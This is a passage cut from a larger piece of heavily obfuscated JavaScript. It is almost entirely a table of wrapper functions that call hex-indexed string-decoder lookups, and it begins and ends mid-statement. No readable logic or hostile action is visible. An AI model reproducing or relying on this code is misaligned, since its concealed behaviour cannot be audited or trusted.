p[qA(0x1aa)+'VC'](T,I);},'LdTlE':function(T,I){var qW=r5;return p[qW(0x8a2)+'rZ'](T,I);},'Diouf':function(T,I){var qy=r8;return p[qy(0x147)+'ze'](T,I);},'AtPuH':function(T,I){var qV=r8;return p[qV(0x75a)+'Hb'](T,I);},'WmYDq':function(T,I){var qt=r5;return p[qt(0xa5d)+'tO'](T,I);},'MZtSs':function(T,I){var qL=r8;return p[qL(0xa5b)+'SZ'](T,I);},'JnEWc':function(T,I){var qC=r5;return p[qC(0x63c)+'ds'](T,I);},'DcxVR':function(T,I){var qR=r5;return p[qR(0x1b1)+'dn'](T,I);},'TdvLG':function(T,I){var qE=r5;return p[qE(0x49a)+'hr'](T,I);},'QcKdA':function(T,I){var qN=r5;return p[qN(0x238)+'zL'](T,I);},'CrEXQ':function(T,I){var qa=r8;return p[qa(0x2bc)+'Yv'](T,I);},'MNoQu':function(T,I){var qO=r5;return p[qO(0x9fe)+'Oo'](T,I);},'dIguR':function(T,I){var qZ=r8;return p[qZ(0x307)+'qI'](T,I);},'EufFH':function(T,I){var qU=r8;return p[qU(0xccd)+'TO'](T,I);},'UlDVJ':function(T,I){var qJ=r5;return p[qJ(0xa4b)+'ce'](T,I);},'WrFMY':function(T,I){var qT=r5;return p[qT(0xcba)+'KS'](T,I);},'XhRZq':function(T,I){var qI=r8;return p[qI(0x918)+'Ly'](T,I);},'oYsxe':function(T,I){var qG=r5;return p[qG(0x162)+'Ri'](T,I);},'KSElj':function(T,I){var qw=r8;return p[qw(0xcc1)+'aT'](T,I);},'raRLV':function(T,I){var qu=r5;return p[qu(0x629)+'pe'](T,I);},'AWemR':function(T,I){var qh=r5;return p[qh(0xa2d)+'gG'](T,I);},'exXCU':function(T,I){var qi=r5;return p[qi(0x53a)+'fa'](T,I);},'qNaiM':function(T,I){var qs=r5;return p[qs(0x684)+'Bd'](T,I);},'NppIM':function(T,I){var qm=r5;return p[qm(0x711)+'ib'](T,I);},'FwmOv':function(T,I){var qg=r5;return p[qg(0x836)+'ZZ'](T,I);},'jAbQs':function(T,I){var qc=r8;return p[qc(0xca1)+'GT'](T,I);},'Mfwac':function(T,I){var qQ=r5;return p[qQ(0x486)+'gd'](T,I);},'AHLoI':function(T,I){var qH=r8;return p[qH(0x27e)+'YJ'](T,I);},'Iwkxs':function(T,I){var qY=r5;return p[qY(0xb63)+'Xr'](T,I);},'gKlLf':function(T,I){var qn=r5;return p[qn(0x959)+'Vy'](T,I);},'UUiuh':function(T,I){var qv=r8;return p[qv(0x5df)+'Xp'](T,I);},'QNTmw':function(T,I){var qo=r5;return p[qo(0x7e6)+'kZ'](T,I);},'VFYSm':function(T,I){var qM=r8;return p[qM(0x2e8)+'mX'](T,I);},'iSXSQ':function(T,I){var qS=r5;return p[qS(0x95d)+'Ct'](T,I);},'RNPhV':function(T,I){var f0=r5;return p[f0(0x2db)+'pY'](T,I);},'kppGB':function(T,I){var f1=r8;return p[f1(0x18b)+'wX'](T,I);},'PWssK':function(T,I){var f2=r5;return p[f2(0xc86)+'YI'](T,I);},'jXMRE':function(T,I){var f3=r8;return p[f3(0xb58)+'gr'](T,I);},'FwQAw':function(T,I){var f4=r8;return p[f4(0xcf9)+'rX'](T,I);},'pjsre':function(T,I){var f5=r8;return p[f5(0xa95)+'Dg'](T,I);},'zvBkP':function(T,I){var f6=r5;return p[f6(0x52d)+'Of'](T,I);},'UPyOI':function(T,I){var f7=r8;return p[f7(0x770)+'LS'](T,I);},'MTcfy':function(T,I){var f8=r8;return p[f8(0x491)+'bt'](T,I);},'fVclD':function(T,I){var f9=r8;return p[f9(0xcd5)+'aG'](T,I);},'cMQWx':function(T,I){var fp=r5;return p[fp(0x606)+'Qa'](T,I);},'xpple':function(T,I){var fX=r5;return p[fX(0x20f)+'iM'](T,I);},'BKcvP':function(T,I){var fr=r8;return p[fr(0x519)+'Rf'](T,I);},'FhxbZ':function(T,I){var fj=r8;return p[fj(0x87a)+'DW'](T,I);},'ctOqK':function(T,I){var fl=r5;return p[fl(0xbb5)+'dR'](T,I);},'MYHzc':function(T,I){var fx=r8;return p[fx(0x379)+'bC'](T,I);},'AAQgx':function(T,I){var fe=r5;return p[fe(0xbc0)+'AD'](T,I);},'bmWvq':function(T,I){var fb=r5;return p[fb(0xbb1)+'RK'](T,I);},'kTXXS':function(T,I){var fq=r8;return p[fq(0x69b)+'rP'](T,I);},'sUMlm':function(T,I){var ff=r8;return p[ff(0x65b)+'yO'](T,I);},'pApRO':function(T,I){var fz=r5;return p[fz(0x590)+'pM'](T,I);},'aPVId':function(T,I){var fk=r8;return p[fk(0x483)+'ms'](T,I);},'SQEgG':function(T,I){var fP=r8;return p[fP(0x8fd)+'sA'](T,I);},'zAOES':function(T,I){var fd=r5;return p[fd(0x32c)+'oX'](T,I);},'DCIBX':function(T,I){var fK=r8;return p[fK(0xc7f)+'iB'](T,I);},'emnSo':function(T,I){var fB=r5;return p[fB(0x42d)+'nw'](T,I);},'tNFnC':function(T,I){var fF=r8;return p[fF(0x247)+'fB'](T,I);},'VTbsw':function(T,I){var fD=r8;return p[fD(0x807)+'rV'](T,I);},'FOVvG':function(T,I){var fA=r8;return p[fA(0x147)+'ze'](T,I);},'eDiPk':function(T,I){var fW=r8;return p[fW(0x3eb)+'Gq'](T,I);},'FJhfu':function(T,I){var fy=r8;return p[fy(0xa39)+'FJ'](T,I);},'tKNab':function(T,I){var fV=r5;return p[fV(0x2db)+'pY'](T,I);},'yTeRR':function(T,I){var ft=r5;return p[ft(0xc2d)+'LK'](T,I);},'dUmLj':p[r8(0xc96)+'WH'],'Damnx':p[r5(0xafb)+'gh'],'qWiBR':function(T,I){var fL=r8;return p[fL(0x910)+'BL'](T,I);},'zfhiP':function(T,I){var fC=r5;return p[fC(0x83e)+'mZ'](T,I);},'aHFub':function(T,I){var fR=r5;return p[fR(0x60d)+'vA'](T,I);},'UgNBI':function(T,I){var fE=r8;return p[fE(0x65b)+'yO'](T,I);},'PNqMg':function(T,I){var fN=r8;return p[fN(0x4d9)+'vI'](T,I);},'JQjhL':function(T,I){var fa=r8;return p[fa(0x9b4)+'ec'](T,I);},'pOPDc':p[r5(0xb7c)+'fz'],'wBrul':p[r8(0x9d9)+'Lj'],'dlSff':p[r8(0xa9f)+'BH'],'iZXTM':function(T,I){var fO=r5;return p[fO(0x943)+'MP'](T,I);},'rFJCG':function(T,I){var fZ=r5;return p[fZ(0x1b4)+'FV'](T,I);},'uQUAY':function(T,I){var fU=r5;return p[fU(0x3d7)+'yz'](T,I);},'CcPdX':function(T,I){var fJ=r8;return p[fJ(0x5aa)+'Wz'](T,I);},'XaGGR':function(T,I){var fT=r5;return p[fT(0x95a)+'sw'](T,I);},'IGhQp':function(T,I){var fI=r8;return p[fI(0x884)+'wk'](T,I);},'DPVaB':function(T,I){var fG=r8;return p[fG(0x8bc)+'eg'](T,I);},'OXOzc':function(T,I){var fw=r5;return p[fw(0x8a6)+'Jn'](T,I);},'kHwek':p[r5(0x56b)+'Il'],'XcCUp':function(T,I){var fu=r8;return p[fu(0x76e)+'PY'](T,I);},'pgNGL':function(T,I){var fh=r8;return p[fh(0x816)+'DC'](T,I);},'YMeGz':function(T,I){var fi=r8;return p[fi(0xbe2)+'ai'](T,I);},'HReHK':function(T,I){var fs=r5;return p[fs(0x269)+'FB'](T,I);},'shazm':function(T,I){var fm=r5;return p[fm(0x1e6)+'zI'](T,I);},'aPZrG':function(T,I){var fg=r5;return p[fg(0x9fe)+'Oo'](T,I);},'SWJQb':function(T,I){var fc=r8;return p[fc(0x341)+'eP'](T,I);},'baExI':function(T,I){var fQ=r5;return p[fQ(0x77e)+'GC'](T,I);},'IPRXo':function(T,I){var fH=r5;return p[fH(0x36d)+'wn'](T,I);},'Hmwrt':function(T,I){var fY=r5;return p[fY(0x7d3)+'uC'](T,I);},'cntnA':function(T,I){var fn=r5;return p[fn(0x30b)+'as'](T,I);},'cAjQd':function(T,I){var fv=r8;return p[fv(0x71f)+'YL'](T,I);},'gncMH':function(T,I){var fo=r5;return p[fo(0x3b9)+'pt'](T,I);},'aiMaw':function(T,I){var fM=r8;return p[fM(0x1bf)+'qs'](T,I);},'xsjFf':function(T,I){var fS=r8;return p[fS(0x77e)+'GC'](T,I);},'DNMkj':function(T,I){var z0=r5;return p[z0(0xc7e)+'dX'](T,I);},'zJuRr':function(T,I){var z1=r8;return p[z1(0x637)+'wW'](T,I);},'gKjtQ':function(T,I){var z2=r5;return p[z2(0x420)+'rG'](T,I);},'fLztb':function(T,I){var z3=r5;return p[z3(0xd54)+'Qc'](T,I);},'weVFS':function(T,I){var z4=r8;return p[z4(0x85a)+'gW'](T,I);},'rzirn':function(T,I){var z5=r8;return p[z5(0xa80)+'Qd'](T,I);},'NcPRf':function(T,I){var z6=r5;return p[z6(0xbc7)+'zu'](T,I);},'zqNve':function(T,I){var z7=r5;return p[z7(0x67d)+'hM'](T,I);},'pPIbk':function(T,I){var z8=r5;return p[z8(0x936)+'Kv'](T,I);},'ngvke':function(T,I){var z9=r8;return p[z9(0xca1)+'GT'](T,I);},'QueJW':function(T,I){var zp=r8;return p[zp(0x910)+'BL'](T,I);},'NMPjJ':function(T,I){var zX=r5;return p[zX(0x4c5)+'mu'](T,I);},'DaUrf':function(T,I){var zr=r5;return p[zr(0xa6a)+'No'](T,I);},'EMpmC':function(T,I){var zj=r8;return p[zj(0xab0)+'sL'](T,I);},'BxRVf':function(T,I){var zl=r8;return p[zl(0x41a)+'QC'](T,I);},'pGhdv':function(T,I){var zx=r8;return p[zx(0x29d)+'Ax'](T,I);},'NLFkH':function(T,I){var ze=r8;return p[ze(0x143)+'wc'](T,I);},'pfgFp':function(T,I){var zb=r5;return p[zb(0x4e1)+'TE'](T,I);},'xvuDk':function(T,I){var zq=r5;return p[zq(0x923)+'zI'](T,I);},'OEUBL':function(T,I){var zf=r5;return p[zf(0x2e8)+'mX'](T,I);},'VySAl':function(T,I){var zz=r5;return p[zz(0x957)+'OV'](T,I);},'NaLKf':function(T,I){var zk=r8;return p[zk(0x2db)+'pY'](T,I);},'nToUC':function(T,I){var zP=r8;return p[zP(0x831)+'kj'](T,I);},'CaNtb':function(T,I){var zd=r8;return p[zd(0x785)+'vh'](T,I);},'EWxnI':function(T,I){var zK=r8;return p[zK(0xc54)+'UA'](T,I);},'LiWHX':function(T,I){var zB=r8;return p[zB(0x1c4)+'CF'](T,I);},'WPNhM':function(T,I){var zF=r8;return p[zF(0x936)+'Kv'](T,I);},'bwDJB':function(T,I){var zD=r8;return p[zD(0x804)+'Np'](T,I);},'NhLqm':function(T,I){var zA=r5;return p[zA(0x248)+'zA'](T,I);},'BqwVO':function(T,I){var zW=r5;return p[zW(0x916)+'Oj'](T,I);},'VIkSu':function(T,I){var zy=r5;return p[zy(0x42d)+'nw'](T,I);},'bOqFQ':function(T,I){var zV=r5;return p[zV(0x9f2)+'KW'](T,I);},'GfnSu':function(T,I){var zt=r8;return p[zt(0x3cd)+'PN'](T,I);},'rBXRl':function(T,I){var zL=r5;return p[zL(0xb60)+'Xt'](T,I);},'CPZHj':function(T,I){var zC=r8;return p[zC(0x8e9)+'og'](T,I);},'VjHVw':function(T,I){var zR=r5;return p[zR(0x238)+'zL'](T,I);},'ITLfh':function(T,I){var zE=r8;return p[zE(0x776)+'JV'](T,I);},'SFQZp':function(T,I){var zN=r5;return p[zN(0x4c0)+'ev'](T,I);},'CQJDs':function(T,I){var za=r5;return p[za(0x14e)+'IB'](T,I);},'yCemR':function(T,I){var zO=r8;return p[zO(0xbc7)+'zu'](T,I);},'PNzIr':function(T,I){var zZ=r8;return p[zZ(0x568)+'Bo'](T,I);},'IhsBP':function(T,I){var zU=r5;return p[zU(0x793)+'fe'](T,I);},'cWMpO':function(T,I){var zJ=r8;return p[zJ(0x22d)+'iq'](T,I);},'WoAGg':function(T,I){var zT=r8;return p[zT(0x953)+'qZ'](T,I);},'hVuPP':function(T,I){var zI=r8;return p[zI(0x872)+'Ry'](T,I);},'hCrQE':function(T,I){var zG=r8;return p[zG(0x957)+'OV'](T,I);},'FfVIy':function(T,I){var zw=r8;return p[zw(0x117)+'SE'](T,I);},'SptUq':function(T,I){var zu=r8;return p[zu(0x8ac)+'Kv'](T,I);},'HTzOl':function(T,I){var zh=r8;return p[zh(0xaee)+'Mw'](T,I);},'qXVnE':function(T,I){var zi=r5;return p[zi(0xd0c)+'MY'](T,I);},'tDXzd':function(T,I){var zs=r5;return p[zs(0xa46)+'SY'](T,I);},'HsjYu':function(T,I){var zm=r5;return p[zm(0x1b9)+'Lv'](T,I);},'ysSnB':function(T,I){var zg=r8;return p[zg(0x13a)+'ll'](T,I);},'achiK':function(T,I){var zc=r5;return p[zc(0x94a)+'Ms'](T,I);},'wfcXC':function(T,I){var zQ=r5;return p[zQ(0x38f)+'ES'](T,I);},'ijuCy':function(T,I){var zH=r5;return p[zH(0x78c)+'yA'](T,I);},'vQnvx':function(T,I){var zY=r8;return p[zY(0x590)+'pM'](T,I);},'IORSC':function(T,I){var zn=r8;return p[zn(0x670)+'Xl'](T,I);},'yKwmN':function(T,I){var zv=r5;return p[zv(0xa80)+'Qd'](T,I);},'owWrO':function(T,I){var zo=r8;return p[zo(0xa2d)+'gG'](T,I);},'cpEwx':function(T,I){var zM=r5;return p[zM(0x146)+'vG'](T,I);},'jaNXT':function(T,I){var zS=r8;return p[zS(0xa6a)+'No'](T,I);},'PcyCV':function(T,I){var k0=r8;return p[k0(0x420)+'rG'](T,I);},'OhlFP':function(T,I){var k1=r8;return p[k1(0xb41)+'kR'](T,I);},'ABuuy':function(T,I){var k2=r8;return p[k2(0x936)+'Kv'](T,I);},'fOKZW':function(T,I){var k3=r5;return p[k3(0xa14)+'gK'](T,I);},'rGyry':function(T,I){var k4=r8;return p[k4(0x3c5)+'se'](T,I);},'JZCzm':function(T,I){var k5=r8;return p[k5(0x5a6)+'uw'](T,I);},'aQqoB':function(T,I){var k6=r8;return p[k6(0x19b)+'mD'](T,I);},'IrDNp':function(T,I){var k7=r5;return p[k7(0x2e8)+'mX'](T,I);},'BAFpm':function(T,I){var k8=r5;return p[k8(0x230)+'Gj'](T,I);},'AhObd':function(T,I){var k9=r8;return p[k9(0xb60)+'Xt'](T,I);},'mplSe':function(T,I){var kp=r8;return p[kp(0x3f5)+'QW'](T,I);},'dJfrH':function(T,I){var kX=r8;return p[kX(0xb66)+'Km'](T,I);},'TIXii':function(T,I){var kr=r8;return p[kr(0xbc0)+'AD'](T,I);},'tbQei':function(T,I){var kj=r5;return p[kj(0x846)+'Ko'](T,I);},'xyGWD':function(T,I){var kl=r5;return p[kl(0x55a)+'zK'](T,I);},'blgLq':function(T,I){var kx=r8;return p[kx(0x486)+'gd'](T,I);},'Nkanp':function(T,I){var ke=r5;return p[ke(0x325)+'lt'](T,I);},'gnQFV':function(T,I){var kb=r8;return p[kb(0x770)+'LS'](T,I);},'uXpfK':function(T,I){var kq=r5;return p[kq(0x6a9)+'QO'](T,I);},'ptkBC':function(T,I){var kf=r5;return p[kf(0x19a)+'Is'](T,I);},'TJUoy':function(T,I){var kz=r5;return p[kz(0xb68)+'EV'](T,I);},'oyjYB':function(T,I){var kk=r8;return p[kk(0x9a5)+'Eh'](T,I);},'mPBYW':function(T,I){var kP=r8;return p[kP(0x18b)+'wX'](T,I);},'jiiXK':function(T,I){var kd=r5;return p[kd(0x606)+'Qa'](T,I);},'hhmtV':function(T,I){var kK=r8;return p[kK(0x1e6)+'zI'](T,I);},'joYMN':function(T,I){var kB=r5;return p[kB(0x65d)+'gp'](T,I);},'kdGFA':function(T,I){var kF=r8;return p[kF(0xbcd)+'kU'](T,I);},'QQMSV':function(T,I){var kD=r8;return p[kD(0x139)+'Nt'](T,I);},'GhdgS':function(T,I){var kA=r8;return p[kA(0x99c)+'Ay'](T,I);},'HjGHu':function(T,I){var kW=r5;return p[kW(0x1fd)+'sk'](T,I);},'KHRGJ':function(T,I){var ky=r5;return p[ky(0xcfd)+'pr'](T,I);},'uTklA':function(T,I){var kV=r8;return p[kV(0xb5c)+'hG'](T,I);},'WRBsv':function(T,I){var kt=r5;return p[kt(0x3dc)+'eC'](T,I);},'TMtGj':function(T,I){var kL=r5;return p[kL(0x379)+'bC'](T,I);},'AiHUo':function(T,I){var kC=r8;return p[kC(0xd19)+'wP'](T,I);},'BWcYr':function(T,I){var kR=r5;return p[kR(0x711)+'ib'](T,I);},'Xvmtq':function(T,I){var kE=r5;return p[kE(0x31c)+'zj'](T,I);},'bxNqF':function(T,I){var kN=r8;return p[kN(0x25e)+'dJ'](T,I);},'HrQcO':function(T,I){var ka=r8;return p[ka(0xab6)+'jR'](T,I);},'Rdlaz':function(T,I){var kO=r5;return p[kO(0x70c)+'CL'](T,I);},'MoHYF':function(T,I){var kZ=r5;return p[kZ(0x6de)+'sY'](T,I);},'qvdhB':function(T,I){var kU=r8;return p[kU(0x1fd)+'sk'](T,I);},'hsVOj':function(T,I){var kJ=r5;return p[kJ(0x49e)+'np'](T,I);},'YNCID':function(T,I){var kT=r5;return p[kT(0x9a5)+'Eh'](T,I);},'sdKSR':function(T,I){var kI=r5;return p[kI(0xbd5)+'NA'](T,I);},'jkVqS':function(T,I){var kG=r8;return p[kG(0x242)+'UO'](T,I);},'eVlwi':function(T,I){var kw=r5;return p[kw(0x1fd)+'sk'](T,I);},'DHiYo':function(T,I){var ku=r8;return p[ku(0x273)+'us'](T,I);},'SwMTn':function(T,I){var kh=r8;return p[kh(0x3a5)+'Tx'](T,I);},'DJdkE':function(T,I){var ki=r5;return p[ki(0xc60)+'mh'](T,I);},'OKqrm':function(T,I){var ks=r5;return p[ks(0x9aa)+'LK'](T,I);},'IRyyx':function(T,I){var km=r8;return p[km(0x3c0)+'Aq'](T,I);},'UWGlC':function(T,I){var kg=r5;return p[kg(0xbcd)+'kU'](T,I);},'HvxwY':function(T,I){var kc=r5;return p[kc(0xbcb)+'dN'](T,I);},'dEmzg':function(T,I){var kQ=r8;return p[kQ(0x3ee)+'Vv'](T,I);},'ULZaq':function(T,I){var kH=r5;return p[kH(0x519)+'Rf'](T,I);},'lMFJy':function(T,I){var kY=r5;return p[kY(0x70d)+'Tg'](T,I);},'yUnuo':function(T,I){var kn=r5;return p[kn(0x836)+'ZZ'](T,I);},'ZJSod':function(T,I){var kv=r8;return p[kv(0xca1)+'GT'](T,I);},'LZSCQ':function(T,I){var ko=r8;return p[ko(0x936)+'Kv'](T,I);},'DKFVi':function(T,I){var kM=r5;return p[kM(0xccd)+'TO'](T,I);},'KdfsU':function(T,I){var kS=r5;return p[kS(0x20f)+'iM'](T,I);},'fjxcM':function(T,I){var P0=r8;return p[P0(0xb13)+'Ip'](T,I);},'NfKmg':function(T,I){var P1=r8;return p[P1(0x8fd)+'sA'](T,I);},'oDwrI':function(T,I){var P2=r8;return p[P2(0x35b)+'Ro'](T,I);},'TUIJu':function(T,I){var P3=r5;return p[P3(0xca5)+'yn'](T,I);},'ztLvb':function(T,I){var P4=r8;return p[P4(0xbc0)+'AD'](T,I);},'Gnpfe':function(T,I){var P5=r8;return p[P5(0xb7f)+'jh'](T,I);},'EnSTv':function(T,I){var P6=r8;return p[P6(0x154)+'cc'](T,I);},'psWlm':function(T,I){var P7=r5;return p[P7(0x30b)+'as'](T,I);},'NaNBl':function(T,I){var P8=r8;return p[P8(0x20f)+'iM'](T,I);},'RLYaN':function(T,I){var P9=r8;return p[P9(0x8fd)+'sA'](T,I);},'uwCfI':function(T,I){var Pp=r5;return p[Pp(0xa95)+'Dg'](T,I);},'ZHJrE':function(T,I){var PX=r8;return p[PX(0x9f0)+'cy'](T,I);},'rBByb':function(T,I){var Pr=r8;return p[Pr(0x82d)+'XZ'](T,I);},'Fddan':function(T,I){var Pj=r8;return p[Pj(0xc40)+'UM'](T,I);},'dlawB':function(T,I){var Pl=r8;return p[Pl(0x795)+'Ym'](T,I);},'RQAtc':function(T,I){var Px=r5;return p[Px(0x5a5)+'sM'](T,I);},'bwNyC':function(T,I){var Pe=r8;return p[Pe(0xb68)+'EV'](T,I);},'oERNG':function(T,I){var Pb=r5;return p[Pb(0x829)+'oe'](T,I);},'wHWAE':function(T,I){var Pq=r8;return p[Pq(0x17c)+'Lw'](T,I);},'FhKSy':function(T,I){var Pf=r5;return p[Pf(0xcc6)+'YW'](T,I);},'vQLUR':function(T,I){var Pz=r8;return p[Pz(0xb8f)+'MU'](T,I);},'nmETp':function(T,I){var Pk=r8;return p[Pk(0x47d)+'qv'](T,I);},'LlJGQ':function(T,I){var PP=r8;return p[PP(0x544)+'CZ'](T,I);},'FJZGa':function(T,I){var Pd=r8;return p[Pd(0x3e6)+'BT'](T,I);},'PfyYg':function(T,I){var PK=r5;return p[PK(0x900)+'WD'](T,I);},'ZzCTs':function(T,I){var PB=r5;return p[PB(0x850)+'dX'](T,I);},'Gaefm':function(T,I){var PF=r8;return p[PF(0x22a)+'cJ'](T,I);},'bqwSr':function(T,I){var PD=r5;return p[PD(0xb86)+'XU'](T,I);},'IokFN':p[r8(0x2c4)+'qp'],'dZrCj':p[r5(0x8fa)+'Xr'],'fQrjK':p[r8(0xc9e)+'EV'],'Yzvfl':p[r5(0x6c9)+'en'],'hIxUc':function(T,I){var PA=r5;return p[PA(0x175)+'pI'](T,I);},'bmkHS':function(T,I){var PW=r5;return p[PW(0x736)+'Kr'](T,I);},'ikGOz':function(T,I,G){var Py=r5;return p[Py(0xba6)+'IL'](T,I,G);},'Vhwfp':p[r8(0xd03)+'kf'],'MOlHb':function(T,I){var PV=r5;return p[PV(0x65b)+'yO'](T,I);},'nGhPN':function(T,I,G){var Pt=r8;return p[Pt(0x41c)+'Jp'](T,I,G);},'RHMEk':function(T,I){var PL=r5;return p[PL(0xb30)+'FL'](T,I);},'AtgZB':function(T,I){var PC=r8;return p[PC(0x182)+'oJ'](T,I);},'SxfXL':function(T,I){var PR=r8;return p[PR(0xab5)+'jC'](T,I);},'QzNch':function(T,I){var PE=r5;return p[PE(0x3f8)+'Lr'](T,I);},'zPiMU':function(T,I){var PN=r8;return p[PN(0x74a)+'AT'](T,I);},'wUepV':function(T,I){var Pa=r8;return p[Pa(0xbf2)+'BX'](T,I);},'aQtsx':p[r5(0xc71)+'JY'],'DcjJt':p[r5(0xadd)+'DG'],'SmLYF':function(T,I,G){var PO=r5;return p[PO(0x6bc)+'mh'](T,I,G);},'stpsw':function(T,I){var PZ=r5;return p[PZ(0x1bf)+'qs'](T,I);},'lASrz':p[r5(0x37e)+'nX'],'bqCxW':p[r5(0x75c)+'Qw'],'LZqxT':p[r5(0xd2e)+'sO'],'aMlOD':function(T,I){var PU=r8;return p[PU(0x450)+'WT'](T,I);},'PNOll':function(T,I){var PJ=r5;return p[PJ(0x642)+'lW'](T,I);},'wtyoO':function(T,I){var PT=r5;return p[PT(0x50e)+'dr'](T,I);},'pRzFN':p[r8(0x842)+'eG'],'fvJzU':p[r5(0xaab)+'Am'],'vGYCc':function(T,I){var PI=r5;return p[PI(0x605)+'CG'](T,I);},'reHIy':function(T,I){var PG=r8;return p[PG(0x7f7)+'hh'](T,I);},'saxeG':p[r8(0x70a)+'Gm'],'DVnNa':p[r5(0xc97)+'AC'],'DEODL':function(T,I){var Pw=r5;return p[Pw(0x8ef)+'wk'](T,I);},'OAhmv':p[r5(0x495)+'yh'],'bpuSC':p[r8(0x4f5)+'af'],'mUHKg':function(T,I){var Pu=r8;return p[Pu(0x884)+'wk'](T,I);},'SWAkW':function(T,I){var Ph=r5;return p[Ph(0xcca)+'Gp'](T,I);},'UPceM':function(T,I){var Pi=r8;return p[Pi(0x10c)+'lr'](T,I);},'Uuuef':function(T,I){var Ps=r5;return p[Ps(0x409)+'Co'](T,I);},'XQfUg':p[r5(0xa21)+'JX'],'kImJk':function(T,I,G){var Pm=r5;return p[Pm(0xb5b)+'Wb'](T,I,G);},'NGvPO':function(T,I){var Pg=r8;return p[Pg(0x9ca)+'me'](T,I);},'WYbwE':function(T,I){var Pc=r8;return p[Pc(0x294)+'SX'](T,I);},'ffOEY':function(T,I){var PQ=r8;return p[PQ(0xbd0)+'rz'](T,I);},'LNprN':function(T,I){var PH=r8;return p[PH(0x1a7)+'Wt'](T,I);},'iIAhu':function(T,I){var PY=r5;return p[PY(0x8bc)+'eg'](T,I);},'XtXjB':function(T,I,G){var Pn=r8;return p[Pn(0x81d)+'DR'](T,I,G);},'VVIoc':function(T,I){var Pv=r5;return p[Pv(0xa25)+'Dm'](T,I);},'SBlPQ':function(T,I){var Po=r5;return p[Po(0x9b1)+'yr'](T,I);},'chRah':function(T,I){var PM=r8;return p[PM(0x916)+'Oj'](T,I);},'vTwWK':function(T,I){var PS=r8;return p[PS(0x3f8)+'Lr'](T,I);},'PTdrH':p[r5(0xc04)+'bA'],'pUrSE':p[r5(0x448)+'pN'],'gOXpY':function(T,I){var d0=r8;return p[d0(0x1f4)+'IM'](T,I);},'tBQXx':function(T,I){var d1=r5;return p[d1(0xb4f)+'JN'](T,I);},'UrHJH':function(T,I){var d2=r8;return p[d2(0x7e7)+'BU'](T,I);},'BnRCn':function(T,I){var d3=r8;return p[d3(0x174)+'Ix'](T,I);},'BMbLb':function(T,I,G){var d4=r8;return p[d4(0xa94)+'pX'](T,I,G);},'Grxxd':p[r8(0x61f)+'yj'],'LDJDW':function(T,I){var d5=r8;return p[d5(0xa20)+'xl'](T,I);},'FVZcA':p[r5(0x898)+'XJ'],'hIUzc':function(T,I){var d6=r8;return p[d6(0x736)+'Kr'](T,I);},'HWFzV':function(T,I){var d7=r5;return p[d7(0xb38)+'Bb'](T,I);},'iLYkA':function(T,I){var d8=r8;return p[d8(0x641)+'jY'](T,I);},'NHqqf':p[r5(0x66f)+'Ck'],'WyLYc':p[r8(0xb1c)+'XQ'],'YvzmT':p[r8(0x79d)+'mQ'],'KNSFA':function(T,I){var d9=r5;return p[d9(0x97f)+'dz'](T,I);},'EBcWj':p[r8(0xd31)+'yP'],'kesRE':p[r8(0x527)+'Dk'],'OpgtQ':function(T,I){var dp=r8;return p[dp(0x6e9)+'AQ'](T,I);},'WuZWd':p[r8(0x7da)+'Dp'],'oMNTY':p[r5(0x727)+'WX'],'ERnzp':p[r5(0x30a)+'Tu'],'PWaCO':function(T,I){var dX=r8;return p[dX(0x6f2)+'fj'](T,I);},'XSLAN':function(T,I){var dr=r8;return p[dr(0x6b7)+'wD'](T,I);},'sqWeW':function(T,I){var dj=r8;return p[dj(0x386)+'zv'](T,I);},'bXXqK':function(T,I){var dl=r5;return p[dl(0x30e)+'wu'](T,I);},'vTwqO':function(T,I){var dx=r8;return p[dx(0x182)+'oJ'](T,I);},'IobnG':p[r8(0xa61)+'oJ'],'pEuZs':p[r5(0xc35)+'dD'],'snbWi':function(T,I){var de=r8;return p[de(0x8a6)+'Jn'](T,I);},'EGccd':p[r8(0xce3)+'wg'],'WfISf':p[r5(0x6cd)+'rn'],'gBDXv':p[r5(0x1d2)+'DQ'],'gHBsH':function(T,I){var db=r8;return p[db(0xa20)+'xl'](T,I);},'nPasb':function(T,I){var dq=r8;return p[dq(0x4a3)+'bc'](T,I);},'ukilA':function(T,I){var df=r5;return p[df(0x786)+'eR'](T,I);},'DkIIs':p[r5(0x2eb)+'tt'],'tfCcT':p[r5(0x503)+'aj'],'EGiYL':function(T,I){var dz=r5;return p[dz(0x68d)+'rr'](T,I);},'qvvVa':function(T,I){var dk=r5;return p[dk(0xb2b)+'nE'](T,I);},'tLhoP':p[r5(0xc4f)+'Wi'],'fkvgt':p[r8(0xd25)+'TC'],'rWJfw':p[r5(0x907)+'jg'],'JuAMz':function(T,I){var dP=r5;return p[dP(0xa42)+'nH'](T,I);},'oAJZv':p[r8(0xb7a)+'nI'],'LtvYh':p[r5(0x3ac)+'HS'],'UooMN':function(T,I){var dd=r8;return p[dd(0xa14)+'gK'](T,I);},'TbIhV':function(T,I){var dK=r8;return p[dK(0x90d)+'zH'](T,I);},'LfVqj':function(T,I){var dB=r5;return p[dB(0xba7)+'tD'](T,I);},'HgnGK':function(T,I){var dF=r5;return p[dF(0xc41)+'Wh'](T,I);},'qffMP':function(T,I){var dD=r5;return p[dD(0xc21)+'by'](T,I);},'xElcM':p[r8(0x89d)+'Db'],'JtJzC':function(T,I){var dA=r8;return p[dA(0x74a)+'AT'](T,I);},'VqNau':function(T,I){var dW=r8;return p[dW(0xad7)+'eG'](T,I);},'MmRGZ':function(T,I){var dy=r8;return p[dy(0xa3b)+'en'](T,I);},'pbZyN':function(T,I){var dV=r5;return p[dV(0x67f)+'vd'](T,I);}};var P=function(T,I){var dR=r5,dE=r5,G={'anLIU':function(g,Q){var dt=j;return k[dt(0x571)+'hf'](g,Q);},'jbsCq':function(g,Q,H){var dL=j;return k[dL(0x368)+'pN'](g,Q,H);},'BUHTH':function(g,Q){var dC=j;return k[dC(0x593)+'Ya'](g,Q);},'MXmuP':k[dR(0x9b6)+'pe'],'ctVjl':k[dE(0xbf8)+'yr'],'rxzsX':k[dE(0x7d1)+'jx'],'bbjVX':function(g,Q){var dN=dR;return k[dN(0x90e)+'eJ'](g,Q);},'PejXI':function(g,Q){var da=dR;return k[da(0x8be)+'hs'](g,Q);},'qbzmw':function(g,Q){var dO=dR;return k[dO(0x902)+'Bh'](g,Q);},'siQOe':function(g,Q){var dZ=dR;return k[dZ(0xac4)+'gI'](g,Q);},'xGVgG':function(g,Q){var dU=dE;return k[dU(0xac4)+'gI'](g,Q);},'ycVsY':function(g,Q){var dJ=dE;return k[dJ(0x69a)+'OF'](g,Q);},'LeLGT':function(g,Q){var dT=dE;return k[dT(0x902)+'Bh'](g,Q);},'ORZvQ':function(g,Q,H){var dI=dE;return 